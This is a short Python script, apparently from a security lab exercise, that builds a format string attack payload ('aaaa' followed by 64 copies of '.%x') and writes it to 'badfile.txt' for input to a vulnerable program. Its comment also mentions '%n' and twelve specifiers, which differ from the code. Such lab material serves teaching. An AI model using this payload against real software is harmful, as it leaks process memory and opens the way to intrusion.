 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to construct a string s with
9 #   12 of ".%x", concatenated with a "%n"
10 s = "aaaa"+ ".%x"*64 +"\n"
11
12 # The line shows how to store the string s at offset 0
13 fmt  = (s).encode('latin-1')
14 content[0:len(fmt)] = fmt
15
16 # Write the content to badfile
17 with open('badfile.txt', 'wb') as f:
18   f.write(content)